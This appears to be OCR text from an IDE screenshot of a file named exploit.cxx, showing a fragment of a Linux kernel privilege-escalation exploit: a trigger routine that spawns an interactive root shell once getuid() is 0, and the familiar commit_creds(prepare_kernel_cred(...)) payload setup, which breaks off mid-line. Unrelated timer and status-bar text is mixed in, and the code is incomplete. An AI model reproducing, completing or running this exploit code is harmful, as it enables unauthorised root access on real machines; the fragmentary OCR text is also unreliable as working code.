 1: Project
7: Structure
DB Browser
Gulp
exploit.cxx ×
94 byte %d / 3.. ~%d secs left    ••••",b+1,3*0xff - b*0xff - (0xff+1-s));
95 sleep(1);
96 s--;
97 fprintf(stderr,".");
98 }
99
100 sockfd = socket(AF_INET,SOCK_DGRAM,0);
101 bzero(&servaddr,sizeof(servaddr));
102 servaddr.sin_family = AF_INET;
103 servaddr.sin_addr.s_addr=htonl(INADDR_LOOPBACK);
104 servaddr.sin_port=htons(port);
105 sendto(sockfd,"1",1,0,(struct sockaddr *)&servaddr,sizeof(servaddr));
106 exit(0);
107 }
108
109 }
110
111 void trigger() {
112 open("/proc/sys/net/core/somaxconn",O_RDONLY);
113
114 if(getuid() != 0) {
115 fprintf(stderr,"not root, ya blew it!
116 ");
117 exit(-1);
118 }
119
120 fprintf(stderr,"w00p w00p!
121 ");
122 system("/bin/sh -i");
123 }
124
125 typedef int __attribute__((regparm(3))) (* _commit_creds)(unsigned long cred);
126 typedef unsigned long __attribute__((regparm(3))) (* _prepare_kernel_cred)(unsigned long cred);
127 _commit_creds commit_creds;
128 _prepare_kernel_cred prepare_kernel_cred;
129
130 // thx bliss
131 static int __attribute__((regparm(3)))
132 getroot(void *head, void * table)
133 {
134 commit_creds(prepare_kerne
Uptime: 1h14m52s
Uptime idle: 4h6m26s
Lock: 03m56s
Lock time: 10m00s
Total work: 05m01s
Total idle: 05m11s
Unlock wait: 06m04s
2: Favorites 6: TODO CMake Terminal 9: Version Control 1 Event Log
1:1 n/a UTF-8 Git: systray Context: <no context>